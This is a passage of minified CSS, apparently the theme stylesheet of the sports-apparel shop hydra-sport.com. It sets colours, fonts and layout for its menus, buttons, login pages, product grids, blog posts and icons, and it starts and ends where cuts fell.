34);}.page-header .ox-megamenu .level0 .submenu, .ox-nav-sections-item-content, .ox-megamenu__dropdown, .ox-nav-sections, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu, .page-header .navigation .level0 .submenu{background: rgb(16, 16, 16);}.navigation .level0 > .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation .ox-dropdown--simple, .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0 .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .minicart-wrapper .action.showcart{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{ color: rgba(121, 121, 121, 0);}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher{ letter-spacing:1px;} .ox-dialog .switcher ul a, .ox-dialog .switcher ul.dropdown a, .ox-dialog .switcher .action.toggle strong span, .ox-dialog .switcher .switcher-option strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button){font-weight: 500;}.page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-dialog .switcher, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a{font-size:16px;} .ox-section-item-content :is( input, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"], select, textarea){border-color: rgb(84, 84, 84);}.ox-section-item-content :is( input:hover, input:focus, input[type="text":hover], input[type="password"]:hover, input[type="url"]:hover, input[type="tel"]:hover, input[type="search"]:hover, input[type="number"]:hover, input[type="datetime"]:hover, input[type="email"]:hover, select:hover, textarea:hover, input[type="text"]:focus, input[type="password"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, select:focus, textarea:focus){border-color: rgb(255, 255, 255);}.ox-section-item-content .block-new-customer{color: #9a9a9a;}.ox-section-item-content .block-new-customer{background: rgb(13, 13, 13);}.ox-slideout-top, .ox-overlay, .ox-overlay .header__search-wrapper{background: rgb(0, 0, 0);}.ox-slideout-top .price-container .price, .ox-slideout-top .price-box .price, .ox-slideout-top .header__search-wrapper form input, .ox-slideout-top .header__search-wrapper, .ox-overlay .price-container .price, .ox-overlay .price-box .price, .ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper{color: rgb(255, 255, 255);}.animated-text--masked:after, .ox-slideout .header__search-wrapper form .flashing-cursor, .ox-overlay .header__search-wrapper form .flashing-cursor{background: rgb(236, 29, 34);}.header__search-wrapper .animated-text--masked .inner, .ox-slideout .header__search-wrapper form .label, .ox-overlay .header__search-wrapper form .label{color: rgba(0, 0, 0, 0);}.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://www.hydra-sport.com/media/athlete2/default/279749482_426942386099156_2287149092523881625_n_1.jpg); }.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(0, 0, 0);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://www.hydra-sport.com/media/athlete2/default/279749482_426942386099156_2287149092523881625_n_1_1.jpg); }.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(11, 11, 11);}.multishipping-checkout-register .page-title-wrapper h1.page-title, .customer-account-create .page-title-wrapper h1.page-title{color: rgb(255, 255, 255);}.contacts-layout-split .contacts-first-block{background-image: url(https://www.hydra-sport.com/media/athlete2/websites/2/eds.jpg);}.page-footer{background-color: rgb(0, 0, 0);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong{color: rgb(255, 255, 255);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active{background-color: rgb(236, 29, 34);}.footer-newsletter-wide .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(236, 29, 34);}.footer .block.newsletter .action.primary{color: rgb(236, 29, 34);}.footer .block.newsletter .action.primary{background-color: rgb(255, 255, 255);}.footer .block.newsletter .action.primary:hover{color: rgb(255, 255, 255);}.footer .block.newsletter .action.primary:after{background-color: rgb(9, 9, 9);}.copyright-footer{background: rgb(61, 61, 61);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active{background: rgb(236, 29, 34);}.primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link .cart.table-wrapper .actions-toolbar > .action, .action-gift{color: rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus{color: rgb(255, 255, 255);} .primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: currentColor;}.products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart-summary .actions-toolbar > .primary button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus{color:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart-summary .actions-toolbar > .primary button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(61, 61, 61)}.primary > .action, a.action.primary, .action.primary, . action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .button, button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-summary .actions-toolbar > .primary button, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: 1px}a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-weight: 600;}#ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close:before, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus:before, .ui-dialog.popup .action.close:hover:before, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .action.action-edit-address:hover, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(255, 255, 255)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, #ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(61, 61, 61);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(236, 29, 34)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(236, 29, 34)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(0, 0, 0)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(255, 255, 255)}.filter-options, .filter.block .content, .account-nav .content{border-width: 0px}.sidebar-additional .block:before{height: 0px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(210, 210, 210)}.sidebar-additional .block:before{ background: rgb(210, 210, 210)}.sidebar-additional .block .block-title > strong, .filter.block .content dl.options dt, .filter-options-title{ color: rgb(0, 0, 0)} .filter.block .content dl.options dd li a, .sidebar-additional .block.block-recent-posts .item a, .sidebar-additional .block.block-archive .item a, .sidebar-additional .block.block-categories li a, .filter.block .content dl.options dd li a, .account-nav .item a, .account-nav .item > strong, .filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{color:rgb(10, 10, 10)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-current-subtitle:hover .toggle-minus, .filter-options-title:hover .toggle-minus, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{color:rgb(251, 251, 251)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgb(7, 7, 7)}.filter-current-count {background-color:rgb(236, 29, 34)}.filter-current-count {color:rgb(255, 255, 255)}.extended-review-summary .ratings-count .rating-result span:before, .number-of-ratings .rating-result span:before{background-color:rgb(255, 229, 30)}.review-control-vote label:before, .review-list .rating-summary .rating-result > span:before, .rating-summary .rating-result > span:before{ color:rgb(255, 229, 30)}.extended-review-summary .ratings-value{color:rgb(255, 255, 255)}.js-toolbar-switch:after{color:rgb(51, 51, 51)}.js-toolbar-switch:hover:after{color:rgb(255, 255, 255)}.ox-item-scroll__amount .amount-count-line, .ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(171, 171, 171)}.js-toolbar-dropdown > div:hover{color:rgb(255, 255, 255)}.js-toolbar-dropdown > div:hover{background:rgb(236, 29, 34)}.pages .action.previous:hover:before, .pages .action.next:hover:before, .pages .action.previous:hover:after, .pages .action.next:hover:after{ background:rgb(255, 255, 255)}.pages a.page:hover{color:rgb(255, 255, 255)}.pages .item:after{background:rgb(0, 0, 0)}.pages strong.page{color:rgb(255, 255, 255)}.pages strong.page{background:rgb(236, 29, 34)}.product-info-main .page-title-wrapper .page-title{letter-spacing: 1px;font-weight: 700;font-size: 36px;} .product.media .fotorama__stage{ max-height: 850px}.price-container .price, .price-box .price{color: rgb(4, 4, 4)}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span{color: rgb(152, 152, 152)}.product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{color: rgb(0, 0, 0)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(236, 29, 34)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(255, 255, 255)}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(236, 29, 34)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(255, 255, 255)}.crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after{ background-color: rgb(236, 29, 34)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(236, 29, 34)}.ox-brand-slider__container .ox-owl-nav button.owl-next, .ox-brand-slider__container .ox-owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}.ox-brand-slider__container{--a2-owl-nav-bg:rgb(255, 255, 255);}#toTop svg{fill: rgb(255, 255, 255)}.products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(255, 255, 255)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgb(236, 29, 34)} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(255, 255, 255)} .products-list .price, .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(61, 61, 61)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{background-color: rgb(236, 29, 34)} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 560px;}.post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(201, 238, 35)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.09) 60%, rgba(0, 0, 0, 0.27) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.09) 60%, rgba(0, 0, 0, 0.27) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.09) 60%, rgba(0, 0, 0, 0.27) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.post-view .related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(201, 238, 35)} .post-view .blog-post-sticky-info .progress-container{background: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(201, 238, 35)} .post-view .post-categories a{color: rgb(49, 49, 49)} .post-view .post-tags a{ background: rgb(52, 52, 52)} .post-view .post-tags a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{color: rgb(255, 255, 255)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(46, 46, 46)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgb(201, 238, 35);} .post-view .block.comments .c-comment .c-post{border-color: rgb(201, 238, 35)} .sidebar-additional .block.block-tagclaud a{ background: rgb(52, 52, 52)} .a2-icon-cart{ width: 14px; height: 16px; }.a2-icon-account{ width: 14px; height: 16px; }.a2-icon-search{ width: 16px; height: 16px; }.a2-icon-compare{ width: 15px; height: 16px; }.a2-icon-wishlist{ width: 18px; height: 15.3px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 16px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 14 16'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M11%2C3V0H3V3H0V16H14V3H11ZM5%2C2H9V3H5V2Zm7%2C12H2V5H3V7H5V5H9V7h2V5h1v9Z%22%3E%3C%2Fpath%3E%3C/svg%3E");}.product-items .action.towishlist:before, .products.list.items .action.towishlist:before{ content:none;}.table-comparison .action.towishlist:before{ content:''; margin: auto; display:block; background: center / contain no-repeat var(--a2-icons-wishlist); width: 18px; height: 15.3px;}.table-comparison .action.towishlist:hover:before{ background: center / contain no-repeat var(--a2-icons-wishlist-hover);}.empty-wishlist-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 18 15.3'%3E%3Cpath%20stroke%3D%22none%22%20d%3D%22M5.1.9A5%2C5%2C0%2C0%2C1%2C10%2C2.8%2C5.1%2C5.1%2C0%2C0%2C1%2C14.9.9%2C5.3%2C5.3%2C0%2C0%2C1%2C19%2C6.3a5.8%2C5.8%2C0%2C0%2C1-2.6%2C4.4l-5.6%2C4.8-.8.6-.7-.6c-.3-.1-4.7-3.9-5.7-4.8S1%2C8.3%2C1%2C6.3A5.2%2C5.2%2C0%2C0%2C1%2C5.1.9ZM5%2C9.3c.8.7%2C3.8%2C3.4%2C5%2C4.3%2C1.2-.9%2C4.3-3.6%2C5-4.3s2-1.9%2C2-3a3.3%2C3.3%2C0%2C0%2C0-2.4-3.5%2C3.1%2C3.1%2C0%2C0%2C0-3.5%2C2.1l-.4.9H9.4l-.5-.9A2.9%2C2.9%2C0%2C0%2C0%2C5.5%2C2.8%2C3.3%2C3.3%2C0%2C0%2C0%2C3%2C6.3C3%2C7.4%2C3.8%2C8.2%2C5%2C9.3Z%22%20transform%3D%22translate%28-1%20-0.8%29%22%2F%3E%3C/svg%3E");}.empty-compare-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color: rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='106' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' viewBox='0 0 15 16'%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%222%202%208%202%208%200%200%200%200%2012%203%2012%203%2010%202%2010%202%202%22%3E%3C%2Fpolygon%3E%3Crect%20stroke%3D%22none%22%20x%3D%228%22%20y%3D%222%22%20width%3D%222%22%20height%3D%221%22%3E%3C%2Frect%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%2213%206%2013%2014%206%2014%206%206%2013%206%2013%204%204%204%204%2016%2015%2016%2015%206%2013%206%22%3E%3C%2Fpolygon%3E%3C/svg%3E");}.header__content .header__item .button .label{ font-weight: 500;font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif;}:root{--a2-main-color:rgb(236, 29, 34);--a2-toolbar-i-bg-hover:rgb(236, 29, 34);--a2-highlight:rgb(236, 29, 34);--oxmm-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;--a2-logo-bg:rgb(18, 18, 18);--a2-header-search-bg:rgb(17, 17, 17);--oxmm-l0-color:rgb(255, 255, 255);--oxmm-style5-bg:rgb(236, 29, 34);--oxmm-l0-bg-h:rgb(236, 29, 34);--oxmm-style2-color:rgb(255, 255, 255);--oxmm-l0-ls:1px;--oxmm-item-ls:1px;--a2-switcher-dd-fw:500;--oxmm-l0-fw:500;--oxmm-item-fw:500;--oxmm-item-bg-a:rgb(236, 29, 34);--oxmm-item-bg-h:rgb(236, 29, 34);--oxmm-item-color-a:rgb(255, 255, 255);--oxmm-item-color-h:rgb(255, 255, 255);--oxmm-item-bg-a:rgb(236, 29, 34);--a2-switcher-dd-a-bg:rgb(236, 29, 34);--oxmm-l1s-color:rgba(121, 121, 121, 0);--oxmm-item-ls:1px;--oxmm-item-fw:500;--a2-switcher-dd-fw:500;--oxmm-item-fs:16px;--a2-overlay-bg:rgb(0, 0, 0);--a2-footer-link-hover:rgb(255, 255, 255);--a2-footer-link-bg-hover:rgb(236, 29, 34);--a2-btn-bg:rgb(236, 29, 34);--a2-btn-color:rgb(255, 255, 255);--a2-btn-color-hover:rgb(255, 255, 255);--a2-btn-bg-hover:rgb(61, 61, 61);--a2-btn-ff:'Roboto Condensed', Helvetica, Arial, sans-serif;--a2-btn-ls:1px;--a2-btn-fw:600;--a2-rating-a:rgb(255, 229, 30);--a2-toolbar-i-color:rgb(51, 51, 51);--a2-toolbar-i-color-hover:rgb(255, 255, 255);--a2-toolbar-i-bg:rgba(248, 248, 248, 0);--a2-toolbar-i-bg-hover:rgb(236, 29, 34);--a2-owl-nav-arrow-hover:rgb(255, 